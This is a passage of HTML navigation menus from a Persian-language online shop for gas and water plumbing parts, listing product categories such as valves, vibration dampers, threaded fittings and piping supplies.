	<li id="menu-item-5504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5504"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%a2%d8%a8-%d9%88-%da%af%d8%a7%d8%b2%d9%88%db%8c%db%8c%d9%84/">شیر غیرگازی</a></li>
	<li id="menu-item-6690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6690"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">شیرلباسشویی</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6672"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%d9%be%db%8c%d8%b3%d9%88%d8%a7%d9%84/">شیر پیسوال</a></li>
	<li id="menu-item-6673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6673"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%d8%b4%db%8c%d9%84%d9%86%da%af%db%8c/">شیر شیلنگی</a></li>
	<li id="menu-item-6721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6721"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%d9%be%da%a9%db%8c%d8%ac%db%8c/">شیر پکیجی</a></li>
	<li id="menu-item-5507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5507"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%d8%b5%d8%a7%d9%81%db%8c/">صافی</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5505"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b3%db%8c%d9%85-%d9%88-%da%a9%db%8c%d8%b2-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/">شیر فلکه</a></li>
	<li id="menu-item-5506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5506"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%db%8c%da%a9%d8%b7%d8%b1%d9%81%d9%87/">شیر یکطرفه</a></li>
	<li id="menu-item-6671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6671"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%d8%a7%d8%b7%d9%85%db%8c%d9%86%d8%a7%d9%86/">شیر اطمینان</a></li>
	<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6722"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d9%81%d9%84%d9%88%d8%aa%d8%b1/">فلوتر</a></li>
	<li id="menu-item-7702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7702"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d9%81%db%8c%d8%aa%db%8c%d9%86%da%af-%d8%a8%d8%b1%d9%86%d8%ac%db%8c/">فیتینگ برنجی</a></li>
</ul>
</li>
<li id="menu-item-7454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7454"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/">لرزه گیر</a>
<ul class="sub-menu">
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7457"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1/">لرزه گیر دو مارکه ۱۶ بار</a>
	<ul class="sub-menu">
		<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7570"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150-%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1/">دو مارکه ۱۶ بار مهاردار فلنج CL150</a></li>
		<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7571"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn16/">دو مارکه ۱۶ بار مهاردار فلنج pn16</a></li>
	</ul>
</li>
	<li id="menu-item-7458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7458"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d9%82%d8%b1%d9%85%d8%b2-10-%d8%a8%d8%a7%d8%b1/">لرزه گیر قرمز ۱۰ بار</a>
	<ul class="sub-menu">
		<li id="menu-item-7575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7575"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d9%82%d8%b1%d9%85%d8%b2-10-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn16/">قرمز ۱۰ بار مهار دار فلنج pn16</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7576"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d9%82%d8%b1%d9%85%d8%b2-10-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150/">قرمز ۱۰ بار مهاردار فلنج CL150</a></li>
	</ul>
</li>
	<li id="menu-item-7459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7459"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%a2%d8%a8%db%8c-16-%d8%a8%d8%a7%d8%b1/">مارک آبی ۱۶ بار</a>
	<ul class="sub-menu">
		<li id="menu-item-7568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7568"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%a2%d8%a8%db%8c-16-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn-16/">آبی ۱۶ بار مهار دار فلنج pn 16</a></li>
		<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7569"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%a2%d8%a8%db%8c-16-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150/">آبی ۱۶ بار مهاردار فلنج CL150</a></li>
	</ul>
</li>
	<li id="menu-item-7460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7460"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%b2%d8%b1%d8%af-10-%d8%a8%d8%a7%d8%b1/">مارک زرد ۱۰ بار</a>
	<ul class="sub-menu">
		<li id="menu-item-7574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7574"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%b2%d8%b1%d8%af-10-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl-150/">زرد ۱۰ بارمهار دار فلنج CL 150</a></li>
		<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7573"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%b2%d8%b1%d8%af-10-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%acpn-16/">زرد ۱۰ بار مهار دار فلنجpn 16</a></li>
		<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7572"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%b2%d8%b1%d8%af-10-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn10/">زرد ۱۰ بار مهار دار فلنج pn10</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5525"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">اتصالات دنده ای</a>
<ul class="sub-menu">
	<li id="menu-item-6590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6590"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">زانو دنده ای</a></li>
	<li id="menu-item-6592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6592"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">سراه دنده ای</a></li>
	<li id="menu-item-6591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6591"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b3%d8%b1%d8%a7%d9%87-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">سراه تبدیلی دنده ای</a></li>
	<li id="menu-item-6595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6595"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87-%da%af%d8%a7%d9%84%d9%88%d8%a7%d9%86%db%8c%d8%b2%d9%87/">مهره ماسوره گالوانیزه</a></li>
	<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6594"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87-%d8%b3%db%8c%d8%a7%d9%87/">مهره ماسوره سیاه</a></li>
	<li id="menu-item-5470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%a8%d9%88%d8%b4%d9%86/">بوشن</a></li>
	<li id="menu-item-5471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%da%86%d9%be%d9%82%db%8c/">چپقی</a></li>
	<li id="menu-item-5472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5472"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%af%d8%b1%d9%be%d9%88%d8%b4-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">درپوش دنده ای</a></li>
	<li id="menu-item-5473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5473"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b1%d9%88%d9%be%db%8c%da%86/">روپیچ تو پیچ</a></li>
	<li id="menu-item-5518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5518"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d9%85%d8%ba%d8%b2%db%8c/">مغزی</a></li>
	<li id="menu-item-6589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6589"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">تبدیل دنده ای</a></li>
	<li id="menu-item-6593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6593"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%da%a9%d9%be-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">کپ دنده ای</a></li>
	<li id="menu-item-6454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%da%86%d9%87%d8%a7%d8%b1-%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">چهار راه دنده ای</a></li>
	<li id="menu-item-6588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6588"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d9%be%d9%84-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%da%af%d8%a7%d9%84%d9%88%d8%a7%d9%86%db%8c%d8%b2%d9%87/">پل دنده ای گالوانیزه</a></li>
</ul>
</li>
<li id="menu-item-5516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5516"><a href="https://sahargaz.ir/product-category/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c/">ملزومات لوله کشی</a>
<ul class="sub-menu">
	<li id="menu-item-5477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5477"><a href="https://sahargaz.ir/product-category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d8%af/">الکترود</a></li>
	<li id="menu-item-5539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://sahargaz.ir/product-category/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c/%d9%86%d9%88%d8%a7%d8%b1-%d8%aa%d9%81%d9%84%d9%88%d9%86/">نوار تفلون</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5512"><a href="https://sahargaz.ir/product-category/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c/%d8%b1%d9%88%d9%84%d9%be%d9%84%d8%a7%da%a9/">رولپلاک</a></li>
	<li id="menu-item-5540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5540"><a href="https://sahargaz.ir/product-category/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c/%d9%be%db%8c%da%86/">پیچ</a></li>
	<li id="menu-item-5513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5513"><a href="https://sahargaz.ir/product-category/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c/%d8%b5%d9%81%d8%ad%d9%87-%d8%b3%d9%86%da%af/">صفحه سنگ</a></li>
	<li id="menu-item-5509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5509"><a href="https://sahargaz.ir/product-category/%d9%81%d9%84%d9%86%d8%ac/">فلنج</a></li>
</ul>
</li>
<li id="menu-item-5517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5517"><a href="https://sahargaz.ir/product-category/%d9%86%d9%88%d8%a7%d8%b1-%d8%ae%d8%b7%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d9%85%d8%b1/">نوار خطی و چسب پرایمر</a>
<ul class="sub-menu">
	<li id="menu-item-5514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5514"><a href="https://sahargaz.ir/product-category/%d9%86%d9%88%d8%a7%d8%b1-%d8%ae%d8%b7%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d9%85%d8%b1/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d9%84%d8%aa%d9%86/">محصولات آلتن</a></li>
	<li id="menu-item-5515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5515"><a href="https://sahargaz.ir/product-category/%d9%86%d9%88%d8%a7%d8%b1-%d8%ae%d8%b7%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d9%85%d8%b1/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%86%db%8c%d8%a7%d8%b4%db%8c%d9%85%db%8c/">محصولات نیاشیمی</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5655"><a href="https://sahargaz.ir/product-category/%d9%86%d9%88%d8%a7%d8%b1-%d8%ae%d8%b7%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d9%85%d8%b1/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d8%b1%db%8c%d8%a7%da%a9/">محصولات آریاک</a></li>
</ul>
</li>
<li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6584"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/">اتصالات دنده ای سحر گاز</a>
<ul class="sub-menu">
	<li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6585"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/%da%86%d9%be%d9%82%db%8c-%d8%b3%db%8c%d8%a7%d9%87/">چپقی سیاه</a></li>
	<li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6586"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87/">زانو دنده ای سیاه</a></li>
	<li id="menu-item-6587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6587"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87/">سراه دنده ای سیاه</a></li>
	<li id="menu-item-6596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6596"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87/">مهره ماسوره</a></li>
</ul>
</li>
<li id="menu-item-8519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8519"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%a2%d9%84%d8%a7%d8%aa/">ابزارآلات</a>
<ul class="sub-menu">
	<li id="menu-item-8520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8520"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%a2%d9%84%d8%a7%d8%aa/%d9%85%d8%a7%d8%b3%da%a9-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c/">ماسک جوشکاری</a></li>
</ul>
</li>
</ul></nav><div class='phone-info with_nav'><span>021-33478327</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://sahargaz.ir/'><img height="100" width="300" src='https://sahargaz.ir/wp-content/uploads/2023/02/Untitled-1.jpg' alt='اتصالات گاز سحرگاز' title='' /></a></span><nav class='main_menu' data-selectname='یک صصفحه انتخاب نمایید'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-3513" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-1"><a href="#top" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ابتدا</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-2"><a href="https://sahargaz.ir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اطلاعات فنی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نتایج آزمون</span></a></li>
	<li id="menu-item-8323" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d9%87%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">منابع آزمون و استاندارد ها</span></a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">روش های تولید</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%da%af%d8%b1%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید زانو گرم</span></a></li>
		<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%b1%d9%88%d8%b4-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%b1%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید زانو سرد</span></a></li>
		<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b3%d8%b1%d8%a7%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%da%af%d8%b1%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید سراه گرم</span></a></li>
